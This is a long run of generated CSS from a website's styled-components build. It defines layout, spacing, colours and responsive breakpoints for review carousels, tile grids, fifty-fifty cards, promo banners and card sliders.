.fjDDDW .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.fjDDDW .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
@media (max-width:767px){.fjDDDW .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:768px){.fjDDDW .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.fjDDDW .read_reviews{width:100%;}}/*!sc*/
.fjDDDW svg{fill:var(--sc-review-card--icon-color,#384730);}/*!sc*/
.fjDDDW .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.fjDDDW .container{max-width:1050px;}}/*!sc*/
.fjDDDW h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.fjDDDW h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.fjDDDW .reviewRichText ul li{display:block;}/*!sc*/
.fjDDDW .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.fjDDDW .reviewRichText ol li{display:block;}/*!sc*/
.fjDDDW .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.fjDDDW .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
@media (min-width:1024px){.fjDDDW .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.fjDDDW .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.fjDDDW .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
.fjDDDW .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#38342e);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
@media (min-width:1024px){.fjDDDW .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
.fjDDDW .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,none);}/*!sc*/
@media (min-width:1024px){.fjDDDW .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.fjDDDW{padding:var(--sc-review-card--review-container-padding,var(--sc-spacing-7,40px) var(--sc-spacing-4,20px));}}/*!sc*/
.fjDDDW .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.fjDDDW .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.fjDDDW .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.fjDDDW .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.fjDDDW .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.fjDDDW .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.fjDDDW .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.fjDDDW .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g113[id="sc-y0ptcc-2"]{content:"fjDDDW,"}/*!sc*/
.hAAiGn{margin:0;text-align:center;}/*!sc*/
.hAAiGn .nva-3-tile__category-title{margin-inline:auto;}/*!sc*/
.hAAiGn .three-tile-top-heading{text-align:center;display:block;margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.hAAiGn .three-tile-top-description{margin:0 auto var(--sc-spacing-5,30px);text-align:center;}/*!sc*/
.hAAiGn .three-tile-top-description ul li{display:block;}/*!sc*/
.hAAiGn .three-tile-top-description ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.hAAiGn .three-tile-top-description ol li{display:block;}/*!sc*/
.hAAiGn .three-tile-top-description ol li p{display:list-item;list-style-position:inside;}/*!sc*/
@media (min-width:768px){.hAAiGn .three-tile-top-description{margin:0 auto var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1024px){.hAAiGn .three-tile-top-description{margin-bottom:var(--sc-spacing-9,60px);}}/*!sc*/
.hAAiGn .three-tile-top-cta{margin:0 0 var(--sc-spacing-7,40px);}/*!sc*/
.hAAiGn .slick-slider{margin-top:0;}/*!sc*/
@media (min-width:768px){.hAAiGn .slick-slider{margin-top:var(--sc-spacing-5,30px);}}/*!sc*/
.hAAiGn .tile-image,.hAAiGn .tile-heading,.hAAiGn .tile-subheading,.hAAiGn .tile-para{margin:0 0 var(--sc-spacing-4,20px);}/*!sc*/
.hAAiGn .tile-image{overflow:hidden;height:202px;}/*!sc*/
@media (min-width:768px){.hAAiGn .tile-image{height:208px;}}/*!sc*/
@media (min-width:1024px){.hAAiGn .tile-image{height:236px;}}/*!sc*/
@media (min-width:1366px){.hAAiGn .tile-image{height:257px;}}/*!sc*/
.hAAiGn .three-tile{width:280px;}/*!sc*/
@media (min-width:768px){.hAAiGn .three-tile{width:280px;}}/*!sc*/
@media (min-width:1023px){.hAAiGn .three-tile{margin-right:var(--sc-spacing-4,20px);}.hAAiGn .three-tile:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.hAAiGn .three-tile{width:308px;}}/*!sc*/
@media (min-width:1366px){.hAAiGn .three-tile{width:338px;}}/*!sc*/
@media (min-width:1600px){.hAAiGn .three-tile{width:396px;}}/*!sc*/
@media (max-width:767px){}/*!sc*/
.hAAiGn .variation-a-link.tile-link a:not(.sg-btn-cpnt){color:var(--sc-3-tile--cta-color,#6a7a62);}/*!sc*/
.hAAiGn .variation-a-link.tile-link a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hAAiGn .variation-c-link.tile-link a:not(.sg-btn-cpnt){color:var(--sc-3-tile--cta-color,#6a7a62);}/*!sc*/
.hAAiGn .variation-c-link.tile-link a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hAAiGn .tile-para p{margin:0;}/*!sc*/
.hAAiGn .tile-wrapper{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-9,60px);}/*!sc*/
@media (min-width:1023px){.hAAiGn .tile-wrapper{margin:0;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px) var(--sc-spacing-9,60px);}}/*!sc*/
@media (min-width:1024px){.hAAiGn .tile-wrapper{padding:var(--sc-spacing-12,80px) 0 var(--sc-spacing-9,60px);}}/*!sc*/
.hAAiGn .nva-3-tile__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g129[id="sc-ckwi5v-0"]{content:"hAAiGn,"}/*!sc*/
.jkIHGa{margin:0;text-align:center;background-color:var(--sc-utility--bg-color,#ffffff);}/*!sc*/
.jkIHGa h2,.jkIHGa h3,.jkIHGa h4,.jkIHGa ul,.jkIHGa ol,.jkIHGa p,.jkIHGa .tile-heading,.jkIHGa .three-tile-top-heading,.jkIHGa .three-tile-top-description,.jkIHGa .tile-subheading,.jkIHGa .text-para{color:var(--sc-3-tile--text-color-dark,#38342e);}/*!sc*/
.jkIHGa .nva-3-tile__category-title{margin-inline:auto;}/*!sc*/
.jkIHGa .three-tile-top-heading{text-align:center;display:block;margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.jkIHGa .three-tile-top-description{margin:0 auto var(--sc-spacing-5,30px);text-align:center;}/*!sc*/
.jkIHGa .three-tile-top-description ul li{display:block;}/*!sc*/
.jkIHGa .three-tile-top-description ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.jkIHGa .three-tile-top-description ol li{display:block;}/*!sc*/
.jkIHGa .three-tile-top-description ol li p{display:list-item;list-style-position:inside;}/*!sc*/
@media (min-width:768px){.jkIHGa .three-tile-top-description{margin:0 auto var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1024px){.jkIHGa .three-tile-top-description{margin-bottom:var(--sc-spacing-9,60px);}}/*!sc*/
.jkIHGa .three-tile-top-cta{margin:0 0 var(--sc-spacing-7,40px);}/*!sc*/
.jkIHGa .slick-slider{margin-top:0;}/*!sc*/
@media (min-width:768px){.jkIHGa .slick-slider{margin-top:var(--sc-spacing-5,30px);}}/*!sc*/
.jkIHGa .tile-image,.jkIHGa .tile-heading,.jkIHGa .tile-subheading,.jkIHGa .tile-para{margin:0 0 var(--sc-spacing-4,20px);}/*!sc*/
.jkIHGa .tile-image{overflow:hidden;height:202px;}/*!sc*/
@media (min-width:768px){.jkIHGa .tile-image{height:208px;}}/*!sc*/
@media (min-width:1024px){.jkIHGa .tile-image{height:236px;}}/*!sc*/
@media (min-width:1366px){.jkIHGa .tile-image{height:257px;}}/*!sc*/
.jkIHGa .three-tile{width:280px;}/*!sc*/
@media (min-width:768px){.jkIHGa .three-tile{width:280px;}}/*!sc*/
@media (min-width:1023px){.jkIHGa .three-tile{margin-right:var(--sc-spacing-4,20px);}.jkIHGa .three-tile:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.jkIHGa .three-tile{width:308px;}}/*!sc*/
@media (min-width:1366px){.jkIHGa .three-tile{width:338px;}}/*!sc*/
@media (min-width:1600px){.jkIHGa .three-tile{width:396px;}}/*!sc*/
@media (max-width:767px){}/*!sc*/
.jkIHGa .variation-a-link.tile-link a:not(.sg-btn-cpnt){color:var(--sc-3-tile--cta-color,#6a7a62);}/*!sc*/
.jkIHGa .variation-a-link.tile-link a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jkIHGa .variation-c-link.tile-link a:not(.sg-btn-cpnt){color:var(--sc-3-tile--cta-color,#6a7a62);}/*!sc*/
.jkIHGa .variation-c-link.tile-link a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jkIHGa .tile-para p{margin:0;}/*!sc*/
.jkIHGa .tile-wrapper{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-9,60px);}/*!sc*/
@media (min-width:1023px){.jkIHGa .tile-wrapper{margin:0;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px) var(--sc-spacing-9,60px);}}/*!sc*/
@media (min-width:1024px){.jkIHGa .tile-wrapper{padding:var(--sc-spacing-12,80px) 0 var(--sc-spacing-9,60px);}}/*!sc*/
.jkIHGa .nva-3-tile__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g130[id="sc-ckwi5v-1"]{content:"jkIHGa,"}/*!sc*/
.fPQsZK.fifty-fifty-card{margin:0;padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:768px){.fPQsZK.fifty-fifty-card{padding:var(--sc-spacing-7,40px) var(--sc-spacing-16,114px) var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.fPQsZK.fifty-fifty-card{padding:var(--sc-spacing-12,80px) var(--sc-spacing-7,40px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.fPQsZK.fifty-fifty-card .col-md-7{-ms-flex-preferred-size:57.233%;-webkit-flex-basis:57.233%;-ms-flex-preferred-size:57.233%;flex-basis:57.233%;max-width:57.233%;}.fPQsZK.fifty-fifty-card .col-md-5{-ms-flex-preferred-size:42.767%;-webkit-flex-basis:42.767%;-ms-flex-preferred-size:42.767%;flex-basis:42.767%;max-width:42.767%;}}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyText{padding:0;position:relative;}/*!sc*/
@media (min-width:1024px){.fPQsZK.fifty-fifty-card .fiftyFiftyText{background-color:var(--sc-50-50-card--not-full-bleed-bg-color,#f6f2ef);position:static;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.fPQsZK.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (max-width:1023px){.fPQsZK.fifty-fifty-card .nva-50-50-card__sideheadline{margin-bottom:var(--sc-spacing-4,10px);}}/*!sc*/
@media (min-width:1024px){.fPQsZK.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px);}}/*!sc*/
.fPQsZK.fifty-fifty-card .textCard{padding:var(--sc-spacing-4,20px);}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyHeading{margin-bottom:var(--sc-spacing-4,20px);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftySubHeading{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyPara{padding-right:var(--sc-50-50-card--paragraph-padding,var(--sc-spacing-3,15px));}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyPara > *:last-child{margin-bottom:0;}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyPara li *:last-child{margin-bottom:0;}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyPara li > p{margin-bottom:calc(1.45rem / 2);}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyPara p{margin-left:0;margin-right:0;margin-top:0;margin-bottom:1.45rem;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyPara h2{margin-left:0;margin-right:0;margin-top:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;margin-bottom:1.45rem;}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyImage{padding:var(--sc-spacing-4,21px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;overflow:hidden;}/*!sc*/
@media (max-width:767px){.fPQsZK.fifty-fifty-card .fiftyFiftyImage{padding-left:var(--sc-50-50-card--x-image-padding_mobile,);padding-right:var(--sc-50-50-card--x-image-padding_mobile,);}}/*!sc*/
@media (max-width:768px){.fPQsZK.fifty-fifty-card .fiftyFiftyImage{width:100%;}}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyImage.video{max-height:unset;}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyImage .video-container{display:block;}/*!sc*/
@media (max-width:768px){.fPQsZK.fifty-fifty-card .fiftyFiftyImage .video-container{width:100%;}}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyImage .mobile-image{display:none;}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFiftyAnchor{font-size:var(--sc-font-size-default,14px);}/*!sc*/
@media (max-width:767px){}/*!sc*/
.fPQsZK.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);margin-top:1.45rem;}/*!sc*/
@media (max-width:47.99875em){.fPQsZK.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFifty.video-container{position:relative;padding-bottom:56.25%;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFifty.video-container iframe{border:0;position:absolute;top:0;width:100%;height:100%;}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFifty.video-container .yt-img{position:absolute;top:0;left:0;overflow:hidden;}/*!sc*/
.fPQsZK.fifty-fifty-card .fiftyFifty.video-container .yt-img img{padding:0;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.fPQsZK.fifty-fifty-card .fiftyFifty{padding:var(--sc-spacing-4,20px);}.fPQsZK.fifty-fifty-card .fiftyFifty.video-container{height:476px;}.fPQsZK.fifty-fifty-card .fiftyFifty img{object-fit:cover !important;}}/*!sc*/
@media (min-width:1024px){.fPQsZK.fifty-fifty-card.Variation-A .fiftyFiftyImage{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.fPQsZK.fifty-fifty-card.Variation-A .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.fPQsZK.fifty-fifty-card.Variation-A .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.fPQsZK.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.fPQsZK.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px);}}/*!sc*/
@media (min-width:1024px){.fPQsZK.fifty-fifty-card.Variation-A .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.fPQsZK.fifty-fifty-card.Variation-A .textCard{padding-left:148px;}}/*!sc*/
@media (min-width:1024px){.fPQsZK.Variation-B .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.fPQsZK.Variation-B .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
.fPQsZK.Variation-B .nva-50-50-card__sideheadline{padding-left:20px;}/*!sc*/
@media (min-width:1024px){.fPQsZK.Variation-B .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-13,91px);}}/*!sc*/
@media (min-width:1024px){.fPQsZK.Variation-B .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.fPQsZK.Variation-B .textCard{padding-right:148px;}}/*!sc*/
.fPQsZK h2,.fPQsZK h3,.fPQsZK h4,.fPQsZK ul,.fPQsZK ol,.fPQsZK p{color:var(--sc-50-50-card--text-color-dark,#38342e);}/*!sc*/
.fPQsZK a:not(.sg-btn-cpnt){display:inline;color:var(--sc-rich-text--color-anchor,#384730);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.fPQsZK a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.fPQsZK h2,.fPQsZK h3,.fPQsZK h4,.fPQsZK ul,.fPQsZK ol,.fPQsZK p{color: var(--sc-3-tile--text-color-dark,#38342e);}.fPQsZK a:not(.sg-btn-cpnt){display:inline;color:var(--sc-rich-text--color-anchor,#384730);-webkit-text-decoration:none;text-decoration:none;}.fPQsZK a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}}/*!sc*/
data-styled.g132[id="sc-wb9y8b-0"]{content:"fPQsZK,"}/*!sc*/
.ehYlbi{background-color:#f6f2ef;}/*!sc*/
.ehYlbi.nva-50-50{background-color:#f6f2ef;}/*!sc*/
data-styled.g135[id="sc-1bb4ul1-0"]{content:"ehYlbi,"}/*!sc*/
.cvFmLD{padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.cvFmLD .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.cvFmLD .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.cvFmLD ul li{display:block;}/*!sc*/
.cvFmLD ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.cvFmLD ol li{display:block;padding-left:0;}/*!sc*/
.cvFmLD ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.cvFmLD p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.cvFmLD p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,0);}/*!sc*/
.cvFmLD .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.cvFmLD h2,.cvFmLD .heading_four,.cvFmLD a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.cvFmLD h2,.cvFmLD .heading_four,.cvFmLD a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.cvFmLD a:not(.sg-btn-cpnt){display:inline;}/*!sc*/
@media (min-width:1024px){.cvFmLD{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g137[id="sc-15orjhq-0"]{content:"cvFmLD,"}/*!sc*/
.dUhBBm{background-color:var(--sc-utility--bg-color,#8C67A0);padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.dUhBBm .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.dUhBBm .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.dUhBBm p,.dUhBBm h2,.dUhBBm h3,.dUhBBm h4,.dUhBBm ul,.dUhBBm ol,.dUhBBm .heading_four{color:var(--sc-promo-banner--text-color-light,#ffffff);}/*!sc*/
.dUhBBm ul li{display:block;}/*!sc*/
.dUhBBm ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.dUhBBm ol li{display:block;padding-left:0;}/*!sc*/
.dUhBBm ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.dUhBBm p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.dUhBBm p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,0);}/*!sc*/
.dUhBBm .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.dUhBBm h2,.dUhBBm .heading_four,.dUhBBm a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.dUhBBm h2,.dUhBBm .heading_four,.dUhBBm a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.dUhBBm a:not(.sg-btn-cpnt){color:#ffffff;-webkit-text-decoration:underline;text-decoration:underline;display:inline;}/*!sc*/
@media (min-width:1024px){.dUhBBm{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g138[id="sc-15orjhq-1"]{content:"dUhBBm,"}/*!sc*/
.iMAsjq{background-size:cover;}/*!sc*/
.iMAsjq .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.iMAsjq .showAllTilesContainer{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}}/*!sc*/
.iMAsjq .slick_anchor{position:relative;}/*!sc*/
.iMAsjq .slick-dots{bottom:-45px;}/*!sc*/
.iMAsjq .heading_four{color:var(--sc-5-card--text-color,#38342e);}/*!sc*/
.iMAsjq .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.iMAsjq .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.iMAsjq .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.iMAsjq .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#6a7a62);stroke:var(--sc-5-card--icon-color,#6a7a62);}/*!sc*/
@media (max-width:1366px){.iMAsjq .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.iMAsjq .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.iMAsjq .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.iMAsjq .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#ffffff);}/*!sc*/
@media (max-width:1366px){.iMAsjq .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.iMAsjq .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.iMAsjq .variation-b .slick_anchor{width:280px;}}/*!sc*/
.iMAsjq .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.iMAsjq .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#6a7a62);}/*!sc*/
.iMAsjq .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.iMAsjq .five-card{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-12,80px);}/*!sc*/
@media (min-width:1024px){.iMAsjq .five-card{padding:var(--sc-spacing-12,80px) 0;line-height:0;}}/*!sc*/
.iMAsjq .variation-a .slick_para{position:absolute;bottom:0;background-color:var(--sc-5-card--bg-color-para,#ffffff);word-break:break-word;width:260px;overflow:hidden;}/*!sc*/
@media (min-width:1024px){.iMAsjq .variation-a .slick_para{width:162px;}}/*!sc*/
@media (min-width:1366px){.iMAsjq .variation-a .slick_para{width:178px;}}/*!sc*/
.iMAsjq .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.iMAsjq .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.iMAsjq .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.iMAsjq .variation-a .imageWrapper{width:280px;overflow:hidden;opacity:0.9;height:365px;}/*!sc*/
@media (min-width:768px){.iMAsjq .variation-a .imageWrapper{height:365px;}}/*!sc*/
@media (min-width:1024px){.iMAsjq .variation-a .imageWrapper{height:290px;width:180px;}}/*!sc*/
@media (min-width:1366px){.iMAsjq .variation-a .imageWrapper{height:290px;width:198px;}}/*!sc*/
.iMAsjq .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.iMAsjq .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#6a7a62);}/*!sc*/
.iMAsjq .variation-a .slick_image{margin:0;}/*!sc*/
.iMAsjq .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#6a7a62);}/*!sc*/
.iMAsjq .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#ffffff);}/*!sc*/
.iMAsjq .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#ffffff);stroke:var(--sc-5-card--icon-color-hover,#ffffff);}/*!sc*/
.iMAsjq .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g139[id="sc-1mdi61j-0"]{content:"iMAsjq,"}/*!sc*/
.hMTdIk{background-color:#ffffff;background-size:cover;}/*!sc*/
.hMTdIk .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.hMTdIk .showAllTilesContainer{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}}/*!sc*/
.hMTdIk .slick_anchor{position:relative;}/*!sc*/
.hMTdIk .slick-dots{bottom:-45px;}/*!sc*/
.hMTdIk .heading_four{color:var(--sc-5-card--text-color,#38342e);}/*!sc*/
.hMTdIk .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.hMTdIk .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.hMTdIk .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.hMTdIk .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#6a7a62);stroke:var(--sc-5-card--icon-color,#6a7a62);}/*!sc*/
@media (max-width:1366px){.hMTdIk .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.hMTdIk .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.hMTdIk .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.hMTdIk .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#ffffff);}/*!sc*/
